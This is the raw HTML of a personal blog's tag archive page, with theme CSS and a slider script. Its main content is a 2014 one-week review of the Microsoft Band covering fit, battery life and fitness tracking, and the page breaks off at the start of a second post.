span,.woocommerce-tabs .tabs li a,.be-countdown{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;letter-spacing:0}.ui-tabs-anchor{text-transform:none;font-size:16px;line-height:20px}.accordion .accordion-head{text-transform:none;font-size:16px;line-height:20px}.skill-wrap .skill_name{text-transform:none;font-size:16px;line-height:20px}.countdown-amount{text-transform:none;font-size:60px;line-height:95px}.countdown-section{text-transform:none;font-size:16px;line-height:30px}.testimonial_slide .testimonial-content{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:300;font-style:normal;text-transform:none;letter-spacing:0}.tweet-slides .tweet-content{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:300;font-style:normal;text-transform:none;letter-spacing:0}.tatsu-button,.be-button,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,input[type="submit"],.more-link.style1-button,.more-link.style2-button,.more-link.style3-button,input[type="button"],input[type="submit"],input[type="reset"],button,input[type="file"]::-webkit-file-upload-button{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal}.oshine-animated-link,.view-project-link.style4-button{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:uppercase;letter-spacing:2px}.thumb-title-wrap .thumb-title,.full-screen-portfolio-overlay-title{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:16px;line-height:30px;letter-spacing:0}.thumb-title-wrap .portfolio-item-cats{text-transform:none;font-size:12px;line-height:17px;letter-spacing:0}h6.gallery-side-heading{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:16px;line-height:30px;letter-spacing:0}.portfolio-details .gallery-side-heading-wrap p{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:15px;line-height:26px;letter-spacing:0}a.navigation-previous-post-link,a.navigation-next-post-link{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:uppercase;font-size:14px;line-height:20px;letter-spacing:1px}#portfolio-title-nav-bottom-wrap h6,#portfolio-title-nav-bottom-wrap .slider-counts{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:14px;letter-spacing:0}.attachment-details-custom-slider{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:14px;line-height:20px;letter-spacing:0;color:}.filters .filter_item{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:14px;line-height:20px;letter-spacing:0;color:#fff}.woocommerce ul.products li.product .product-meta-data h3,.woocommerce-page ul.products li.product .product-meta-data h3,.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3,.woocommerce ul.products li.product .product-meta-data .woocommerce-loop-product__title,.woocommerce-page ul.products li.product .product-meta-data .woocommerce-loop-product__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce-page ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product-category .woocommerce-loop-category__title,.woocommerce-page ul.products li.product-category .woocommerce-loop-category__title{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:16px;line-height:26px;letter-spacing:0;color:#fff}.woocommerce-page.single.single-product #content div.product h1.product_title.entry-title{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:300;font-style:normal;text-transform:none;font-size:34px;line-height:46px;letter-spacing:-1px;color:#fff}.post-title,.post-date-wrap{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:300;font-style:normal;text-transform:none;font-size:26px;line-height:40px;letter-spacing:0;color:#fff}.style3-blog .post-title,.style8-blog .post-title{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:18px;line-height:32px;letter-spacing:0;color:#fff}.post-meta.post-top-meta-typo,.style8-blog .post-meta.post-category a,.hero-section-blog-categories-wrap a{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-size:13px;line-height:24px;letter-spacing:0;color:#ccc}.post-nav li,.style8-blog .post-meta.post-date,.style8-blog .post-bottom-meta-wrap,.hero-section-blog-bottom-meta-wrap{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-size:13px;line-height:24px;letter-spacing:0;color:#ccc}.single-post .post-title,.single-post .style3-blog .post-title,.single-post .style8-blog .post-title{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:300;font-style:normal;text-transform:none;font-size:26px;line-height:40px;letter-spacing:0;color:#fff}.sidebar-widgets h6{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:16px;line-height:16px;letter-spacing:0;color:#fff}.sidebar-widgets{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:14px;line-height:24px;letter-spacing:0;color:#888}.sb-slidebar .widget h6{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:16px;line-height:26px;letter-spacing:0;color:#fff}.sb-slidebar .widget{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:14px;line-height:24px;letter-spacing:0;color:#888}#bottom-widgets h6{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:500;font-style:normal;text-transform:none;font-size:16px;line-height:26px;letter-spacing:0;color:#fff}#bottom-widgets{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:14px;line-height:28px;letter-spacing:0;color:#888}.contact_form_module input[type="text"],.contact_form_module textarea{font-family:"Roboto",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal;text-transform:none;font-size:14px;line-height:24px;letter-spacing:0;color:#888}@media only screen and (max-width:1377px){}@media only screen and (min-width:768px) and (max-width:1024px){}@media only screen and (max-width:767px){h1,.h1{font-size:35px;line-height:49px}h2,.h2{font-size:26px;line-height:43px}h3,.h3{font-size:23px;line-height:38px}h4,.woocommerce-order-received .woocommerce h2,.woocommerce-order-received .woocommerce h3,.woocommerce-view-order .woocommerce h2,.woocommerce-view-order .woocommerce h3,.h4{font-size:20px;line-height:34px}h5,#reply-title,.h5{font-size:16px;line-height:16px}h6,.testimonial-author-role.h6-font,.menu-card-title,.menu-card-item-price,.slider-counts,.woocommerce-MyAccount-navigation ul li,a.bbp-forum-title,#bbpress-forums fieldset.bbp-form label,.bbp-topic-title a.bbp-topic-permalink,#bbpress-forums ul.forum-titles li,#bbpress-forums ul.bbp-replies li.bbp-header,.h6{font-size:13px;line-height:32px}}</style><style id = "oshine-typehub-css" type="text/css"> #header-controls-right,#header-controls-left{color:#777}#be-left-strip .be-mobile-menu-icon span{background-color:#f5f5f5}ul#mobile-menu .mobile-sub-menu-controller{line-height :55px }ul#mobile-menu ul.sub-menu .mobile-sub-menu-controller{line-height :35px }.breadcrumbs{color:#fff}.search-box-wrapper.style2-header-search-widget input[type="text"]{font-style:italic;font-weight:400;font-family:Crimson Text}.portfolio-share a.custom-share-button,.portfolio-share a.custom-share-button:active,.portfolio-share a.custom-share-button:hover,.portfolio-share a.custom-share-button:visited{color:#fff}.more-link.style2-button{color:#fff !important;border-color:#fff !important}.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button,.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button:active,.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button:hover,.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button:visited{color:#ccc}.hero-section-blog-categories-wrap a,.hero-section-blog-categories-wrap a:visited,.hero-section-blog-categories-wrap a:hover,.hero-section-blog-bottom-meta-wrap .hero-section-blog-bottom-meta-wrap a,.hero-section-blog-bottom-meta-wrap a:visited,.hero-section-blog-bottom-meta-wrap a:hover,.hero-section-blog-bottom-meta-wrap{color :#fff}#navigation .mega .sub-menu .highlight .sf-with-ul{color:#777 !important;line-height:1.5}.view-project-link.style4-button{color :#fff}.related.products h2,.upsells.products h2,.cart-collaterals .cross-sells h2,.cart_totals h2,.shipping_calculator h2,.woocommerce-billing-fields h3,.woocommerce-shipping-fields h3,.shipping_calculator h2,#order_review_heading,.woocommerce .page-title{font-family:Roboto;font-weight:500}.woocommerce form .form-row label,.woocommerce-page form .form-row label{color:#fff}.woocommerce-tabs .tabs li a{color:#fff !important}#bbpress-forums ul.forum-titles li,#bbpress-forums ul.bbp-replies li.bbp-header{line-height:inherit;letter-spacing:inherit;text-transform:uppercase;font-size:inherit}#bbpress-forums .topic .bbp-topic-meta a,.bbp-forum-freshness a,.bbp-topic-freshness a,.bbp-header .bbp-reply-content a,.bbp-topic-tags a,.bbp-breadcrumb a,.bbp-forums-list a{color:#fff}.ajde_evcal_calendar .calendar_header p,.eventon_events_list .eventon_list_event .evcal_cblock{font-family:Montserrat !important}.eventon_events_list .eventon_list_event .evcal_desc span.evcal_desc2,.evo_pop_body .evcal_desc span.evcal_desc2{font-family:Roboto !important;font-size:14px !important;text-transform:none}.eventon_events_list .eventon_list_event .evcal_desc span.evcal_event_subtitle,.evo_pop_body .evcal_desc span.evcal_event_subtitle,.evcal_evdata_row .evcal_evdata_cell p,#evcal_list .eventon_list_event p.no_events{text-transform:none !important;font-family:Roboto !important;font-size:inherit !important} </style><style rel="stylesheet" id="colorhub-output">.swatch-red, .swatch-red a{color:#f44336;}.swatch-pink, .swatch-pink a{color:#E91E63;}.swatch-purple, .swatch-purple a{color:#9C27B0;}.swatch-deep-purple, .swatch-deep-purple a{color:#673AB7;}.swatch-indigo, .swatch-indigo a{color:#3F51B5;}.swatch-blue, .swatch-blue a{color:#2196F3;}.swatch-light-blue, .swatch-light-blue a{color:#03A9F4;}.swatch-cyan, .swatch-cyan a{color:#00BCD4;}.swatch-teal, .swatch-teal a{color:#009688;}.swatch-green, .swatch-green a{color:#4CAF50;}.swatch-light-green, .swatch-light-green a{color:#8BC34A;}.swatch-lime, .swatch-lime a{color:#CDDC39;}.swatch-yellow, .swatch-yellow a{color:#FFEB3B;}.swatch-amber, .swatch-amber a{color:#FFC107;}.swatch-orange, .swatch-orange a{color:#FF9800;}.swatch-deep-orange, .swatch-deep-orange a{color:#FF5722;}.swatch-brown, .swatch-brown a{color:#795548;}.swatch-grey, .swatch-grey a{color:#9E9E9E;}.swatch-blue-grey, .swatch-blue-grey a{color:#607D8B;}.swatch-white, .swatch-white a{color:#ffffff;}.swatch-black, .swatch-black a{color:#000000;}.palette-0, .palette-0 a{color:#2a44e2;}.palette-1, .palette-1 a{color:#ffffff;}.palette-2, .palette-2 a{color:#222222;}.palette-3, .palette-3 a{color:#888888;}.palette-4, .palette-4 a{color:#000000;}</style><script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
</head>
<body class="archive tag tag-band tag-39 header-solid no-section-scroll top-header page-stack-top be-themes-layout-layout-wide opt-panel-cache-off be-menu-scheme-light" data-be-site-layout='layout-wide' data-be-page-template = 'page' >	
					<div class="be-sidemenu " 
					data-link-animation-direction = 'b2t'data-menu-alignment = 'center'data-submenu = newMultilevelMenu>
						<div id="be-sidemenu-content" class="be-sidemenu-content tatsu-wrap">
							<a href="https://robbiestells.com/wp-admin/nav-menus.php">SET THE MAIN MENU</a>								<div class = "special-header-bottom-text">
									<div  class="tatsu-module tatsu-icon-group tatsu-i9hklh570999xu5d  "  ><style>.tatsu-i9hklh570999xu5d.tatsu-icon-group{text-align: center;}</style><div  class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-i9hklh574dbjvr1s   "><style>.tatsu-i9hklh574dbjvr1s .tatsu-icon{color: rgba(255,255,255,1) ;}</style><a href="http://www.facebook.com/robbiestells"  class="tatsu-icon-wrap plain  tatsu-animate    " data-animation="fadeInUp"   aria-label="icon-facebook2" data-gdpr-atts={}   ><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class icon-facebook2 tiny plain"></i></a></div><div  class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-i9hklh577ec0zqi   "><style>.tatsu-i9hklh577ec0zqi .tatsu-icon{color: rgba(255,255,255,1) ;}</style><a href="http://www.instagram.com/robbiestells/"  class="tatsu-icon-wrap plain  tatsu-animate    " data-animation="fadeInUp" data-animation-delay="200"  aria-label="icon-social_instagram" data-gdpr-atts={}   ><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class icon-social_instagram tiny plain"></i></a></div><div  class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-i9hklh579m7bdz3   "><style>.tatsu-i9hklh579m7bdz3 .tatsu-icon{color: rgba(255,255,255,1) ;}</style><a href="http://www.linkedin.com/in/robsteller/"  class="tatsu-icon-wrap plain  tatsu-animate    " data-animation="fadeInUp" data-animation-delay="400"  aria-label="icon-social_linkedin" data-gdpr-atts={}   ><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class icon-social_linkedin tiny plain"></i></a></div></div>								</div>
													</div>
					</div>
				</div>
			<div class="search-box-wrapper style2-header-search-widget">
				<a href="#" class="header-search-form-close"><i class="icon-icon_close font-icon"></i></a>
				<div class="search-box-inner1">
					<div class="search-box-inner2"><form role="search" method="get" class="searchform" action="https://robbiestells.com/" >
	    <input type="text" placeholder="Search ..." value="" name="s" class="s" />
	    <i class="search-icon icon-search font-icon"></i>
	    <input type="submit" class="search-submit" value="" />
	    </form></div>
				</div>
			</div><div id="main-wrapper"
    class = "be-page-stack-wrapper">
    <div class = "be-page-stack-container">        <div id="main" class="ajaxable be-page-stack layout-wide" >
        <header id="header">
	    <div id="header-inner-wrap" class=" style7"  >
		        <div id="header-wrap" class="be-wrap clearfix" data-default-height="150" data-sticky-height="150">
                            <div class="logo">
            <a href="https://robbiestells.com"><img class="transparent-logo dark-scheme-logo" src="https://robbiestells.com/wp-content/uploads/2019/10/robbiestells-e1572542638268.png" alt="Rob Steller" /><img class="transparent-logo light-scheme-logo" src="https://robbiestells.com/wp-content/uploads/2019/10/robbiestells-e1572542638268.png" alt="Rob Steller" /><img class="normal-logo" src="https://robbiestells.com/wp-content/uploads/2019/10/robbiestells-e1572542638268.png" alt="Rob Steller" /><img class="sticky-logo" src="https://robbiestells.com/wp-content/uploads/2019/10/robbiestells-e1572542638268.png" alt="Rob Steller" /></a>        </div>
                <div id="header-controls-right">
            	
            <div class="hamburger-nav-controller-wrap  " >
                <div class="menu-controls hamburger-nav-controller" title="Hamburger Menu Controller">
                    <span class="be-mobile-menu-icon style2">   
        <span class="hamburger-line-1"></span>
        <span class="hamburger-line-2"></span>
        <span class="hamburger-line-3"></span>
</span>                </div>
            </div>
            <div class="mobile-nav-controller-wrap">
                <div class="menu-controls mobile-nav-controller" title="Mobile Menu Controller"> <span class="be-mobile-menu-icon style2">   
        <span class="hamburger-line-1"></span>
        <span class="hamburger-line-2"></span>
        <span class="hamburger-line-3"></span>
</span></div>
            </div>
        </div>        </div>
        <div class='header-mobile-navigation clearfix'></div>	</div>
</header> <!-- END HEADER --><section id="blog-content" class="no-sidebar-page">
	<div class="clearfix">
			</div> <!--  End Page Content -->
</section>
<section id="content" class="right-sidebar-page">
	<div id="content-wrap" class="be-wrap clearfix"> 
		<section id="page-content" class="content-single-sidebar">
			<div class="portfolio-all-wrap">
				<div class="" data-col="three" data-gutter-width="40" data-showposts="10" data-paged="2" data-action="get_blog" style=&quot;margin-left: 0px;&quot; >
					<div class="clearfix style5-blog">
							
<article id="post-1216" class="element not-wide blog-post clearfix post-1216 post type-post status-publish format-standard has-post-thumbnail hentry category-reviews category-technology tag-band tag-fitness tag-health tag-microsoft tag-microsoft-band-2 tag-smartwatch tag-tech tag-technology-2 tag-wearable" >
	<div class="element-inner" style="">
		<div class="post-content-wrap">
			<div class="post-thumb">	
	<div class="">        	
		<a href="https://robbiestells.com/wp-content/uploads/2014/11/IMG_0038-e1416697023489.jpg" class="image-popup-vertical-fit mfp-image thumb-wrap">
			<img width="1160" height="700" src="https://robbiestells.com/wp-content/uploads/2014/11/IMG_0038-e1416697023489-1160x700.jpg" class="attachment-blog-image size-blog-image wp-post-image" alt="" decoding="async" fetchpriority="high" />			<div class="thumb-overlay">
				<div class="thumb-bg">
					<div class="thumb-title fadeIn animated">
						<i class="portfolio-ovelay-icon"></i>
					</div>
				</div>
			</div>
		</a>
	</div>			
</div>
			<div class="article-details clearfix">
									<header class="post-header clearfix">
						<h2 class="post-title"><a href="https://robbiestells.com/microsoftbandupdate/">Does the Microsoft Band Hold Up to Initial Impressions?: One Week Review</a></h2>					</header>
																			<div class="post-top-details clearfix"><nav class="post-nav meta-font secondary_text">
	<ul class="clearfix">
		<li class="post-meta">November 23, 2014<span class="post-meta-sep">/</span></li>
		<li class="post-meta post-author">Posted By : robbiestells<span class="post-meta-sep">/</span></li>
		<li class="post-meta post-comments">
			<a href="https://robbiestells.com/microsoftbandupdate/#respond">0  comments</a> <span class="post-meta-sep">/</span>
		</li>
		<li class="post-meta post-category">Under : <a href="https://robbiestells.com/category/reviews/" style= "color: ;" data-background-color = "" title="View all posts in Reviews"> Reviews</a>, <a href="https://robbiestells.com/category/technology/" style= "color: ;" data-background-color = "" title="View all posts in Technology"> Technology</a> </li>
	</ul>
</nav></div>
										<div class="post-details clearfix">
						<div class="post-content clearfix">
							<h3><em>It&#8217;s been a little over a week now of daily use with the Microsoft Band, and many of my <a href="http://robbiestells.com/microsoftband/" target="_blank">initial impressions</a> are still holding true.</em></h3>
<p>The biggest criticism that I&#8217;ve seen about the Microsoft Band has come from the fit and size of the wearable device. Coming from someone who has never worn a watch or a wrist wearable, I can honestly say that the fit, for the most part, has not bothered me too much. Granted, I don’t have any point of reference, like a standard watch or a Fitbit, to compare that to, but I&#8217;ve been wearing the Band pretty much nonstop and I haven&#8217;t noticed it much. Every once in a while the sensor on the inside of the band &#8220;sticks&#8221; a bit to my wrist, and I catch myself shifting the Band&#8217;s position or loosening the clasp a bit. This may be enough to put some people off altogether, but it&#8217;s usually something I&#8217;m not even conscious of. I did have an issue where one of the cuff of my dress shirt was tough to fit around the Band and had to leave the cuffs unbuttoned to accommodate for the extra bulk on my wrist. It&#8217;s also difficult to check notifications when the Band is underneath a dress shirt, unless I wore it at the top of my wrist closest to my hand. While the same problem would come with wearing a traditional watch, I don&#8217;t suspect smaller wearables, like the Jawbone or Fitbit would have the same issue.</p>
<div id="attachment_1232" style="width: 310px" class="wp-caption alignleft"><a href="http://robbiestells.com/wp-content/uploads/2014/11/IMG_0040.jpg"><img aria-describedby="caption-attachment-1232" decoding="async" class="wp-image-1232 size-medium" src="http://robbiestells.com/wp-content/uploads/2014/11/IMG_0040-300x225.jpg" alt="Since the screen isn't curved to match your wrist, it protrudes slightly. " width="300" height="225" srcset="https://robbiestells.com/wp-content/uploads/2014/11/IMG_0040-300x225.jpg 300w, https://robbiestells.com/wp-content/uploads/2014/11/IMG_0040-1024x768.jpg 1024w, https://robbiestells.com/wp-content/uploads/2014/11/IMG_0040-480x360.jpg 480w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-1232" class="wp-caption-text">Since the screen isn&#8217;t curved to match your wrist, it protrudes slightly.</p></div>
<p>The other main critique in most reviews is battery life. Again, this comes down to what you&#8217;re looking for in a device. A lot of fitness wearables will get you 5-7 days of battery life, but with less features, while smartwatches tend to need nightly charging, and gives you more features. I&#8217;ve used the Band nonstop since picking it up, and have only received a low battery warning once during that time. I charge it when I&#8217;m taking showers and getting ready for work or bed, maybe an hour a day, and it rarely dips below 60%. That said, I haven&#8217;t used the built in GPS (it&#8217;s been way too cold out recently), which I heard drains the battery much more quickly. The Band charges super fast as well. After receiving the low battery warning, I put the Band on the charger and it was back up to 80% in less than an hour. For my lifestyle, this infrequent charging has worked out great, but if you travel often or you&#8217;re looking for a device that you don&#8217;t have to worry about charging for days at a time, the Band is probably not for you.</p>
<p>I can&#8217;t speak fully on how durable the hardware is, as I have yet to forcefully whack it against anything. Wearing the screen on the inside of your wrist as it is intended makes it much less susceptible to impact. I have hit it on a tabletop or two, but there aren&#8217;t any scratches on the device. Microsoft also gives a free screen protector with the Band to help prevent dings and scratches. I did purchase the insurance policy for $20, which replaces the device should anything damage it, which, in my opinion, is a pretty good deal considering it&#8217;s meant to be worn while exercising.</p>
<p>A lot of the features and software, including what is still lacking, I already discussed in my initial impressions, so I won&#8217;t repeat them here as they still hold true. The only difference is that since purchasing the Band, I picked up an iPhone. Outside of not having access to Cortana, which I found marginally useful anyway, the experience is the same, and I suspect this holds true with Android devices as well.</p>
<h3>How has the Band impacted my life?</h3>
<p>As I mentioned at the end of my initial impressions, simply the act of having and using a fitness tracker changes the way I go about my day to day life. Having tangible metrics surrounding my health, like the number of calories I&#8217;ve burned in a day compared to a daily goal, has prompted me to be a lot more active, whether that is exercising more or just getting up from the computer to roam around every so often. I try to make it to the gym a couple of times a week, but now I have also adopted a quick 7-15 minute workout for my off gym days.</p>
<div id="attachment_1231" style="width: 178px" class="wp-caption alignright"><a href="http://robbiestells.com/wp-content/uploads/2014/11/IMG_0042.png"><img aria-describedby="caption-attachment-1231" decoding="async" class="wp-image-1231 size-medium" src="http://robbiestells.com/wp-content/uploads/2014/11/IMG_0042-168x300.png" alt="Pairing Microsoft Health with myfitnesspal allows you to track calories consumed and expended throughout the day." width="168" height="300" /></a><p id="caption-attachment-1231" class="wp-caption-text">Pairing Microsoft Health with myfitnesspal allows you to track calories consumed and expended throughout the day.</p></div>
<p>Not only am I tracking how many steps I&#8217;ve taken and calories I&#8217;ve burned, but being able to track sleep has made me think much differently about my daily habits, although it would still be super useful for the Microsoft Health app to make recommendations rather than me guessing about how to make improvements.</p>
<blockquote>
<p style="margin: 0in; font-family: Calibri; font-size: 11pt; text-align: right;"><strong><em>Maybe it&#8217;s the nerd in me, but this experience of tracking steps, calories, and sleep has also inspired me to start collecting as many data points on my life as I can.</em></strong></p>
</blockquote>
<p>I paired the Microsoft Health app with the myfitnesspal app, which allows you to track how many calories you eat. While this may not be 100% accurate as it&#8217;s hard to sometimes judge serving sizes (I&#8217;m not at the point where I&#8217;m measuring out how many cups of cereal I eat in the morning) and calories in homemade meals, the built in bar scanner lets me take a pretty good stab at it. The calories you burn in working out are automatically input into the myfitnesspal app, so you can get an overall picture of daily net calories. The app also helps you with goal setting and weight tracking as well. I would love to see more of these partnerships as Microsoft Health grows. Unrelated to health, I&#8217;ve also started tracking how I utilize my time throughout the day to see when I&#8217;m most/least productive. While the Band doesn&#8217;t help me with this specifically, the metrics surrounding the Band has inspired me to make universal changes in my life.</p>
<p>Aside from health benefits, having notifications on my wrist has drastically reduced the number of times I check my phone while I&#8217;m driving. Since I drive with my hand on the top of the wheel, it&#8217;s much safer and quicker for me just to glance down at my wrist then to pick up and look at my phone. In fact, this is the only time I wear the screen on the outside of my wrist, as trying to read a horizontal screen without being a contortionist is extremely difficult. Since I have an obsessive compulsive need to check notifications as soon as I get them, I find it to be a lot less obtrusive to glance at my wrist than whip out my phone while I&#8217;m in a conversation with someone, although some people might find both actions to be rude anyway.</p>
<h3>Conclusion &#8211; Should you buy the Band?</h3>
<p>I stand by my <a href="http://robbiestells.com/microsoftband/" target="_blank">initial conclusions</a> as to who the Band is right for, and who is better off picking up a different fitness tracker or smartwatch.</p>
<blockquote>
<p style="margin: 0in; font-family: Calibri; font-size: 11.0pt;"><strong><em>If you&#8217;re not currently using some kind of fitness tracker, do yourself a favor and pick one up.</em></strong></p>
</blockquote>
<p>While some people might not want to get into all of the data heavy tracking that I did, it would be hard for me to believe that by using one, you won&#8217;t see some kind of positive impact in your health. The Band may be too much or too little for your specific use, and there are plenty of options available now and upcoming in the near future to suit everyone&#8217;s needs.</p>
<p>The Band (and other fitness wearables for that matter) would make a great holiday gift for everyone from casual gym goers to fitness enthusiasts to those wanting to start exercising more &#8211; providing you can find one in stock. From what I hear, the Band is still in short supply (at the time of writing, the online Microsoft Store didn&#8217;t have any size available to purchase and my local retail store were still backordered). Don&#8217;t spend more than the retail $200, as I believe that&#8217;s the sweet spot for this device.</p>
<p>Most of us can stand to live healthier lives, and fitness tracking devices are a great way to receive some meaningful feedback to allow us to make positive changes. The Microsoft Band isn&#8217;t right for everyone, and there are still many improvements that can be made, but it is a solid device with a range of features that can go a long way into making an impact on your daily health.</p>
<p style="margin: 0in; font-family: Calibri; font-size: 11.0pt;">[tribulant_slideshow gallery_id=&#8221;2&#8243;]</p>
						</div>
					</div>
							</div>
			<div class="clearfix"></div>
		</div>
	</div>
			<div class="blog-separator clearfix"><hr class="separator" /></div>
	</article>
	
<article id="post-1106" class="element not-wide blog-post clearfix post-1106 post type-post status-publish format-standard has-post-thumbnail hentry category-reviews category-technology tag-band tag-fitness tag-health tag-microsoft tag-microsoft-band-2 tag-smartwatch tag-tech tag-technology-2 tag-watch tag-wearable" >
	<div class="element-inner" style="">
		<div class="post-content-wrap">
			<div class="post-thumb">	
	<div class="">        	
		<a href="https://robbiestells.com/wp-content/uploads/2014/11/IMG_0011.jpg" class="image-popup-vertical-fit mfp-image thumb-wrap">
			<img width="1160" height="700" src="https://robbiestells.com/wp-content/uploads/2014/11/IMG_0011-1160x700.jpg" class="attachment-blog-image size-blog-image wp-post-image" alt="" decoding="async" loading="lazy" />			<div class="thumb-overlay">
				<div class="thumb-bg">
					<div class="thumb-title fadeIn animated">
						<i class="portfolio-ovelay-icon"></i>
					</div>
				</div>
			</div>
		</a>
	</div>			
</div>
			<div class="article-details clearfix">
									<header class="post-header clearfix">
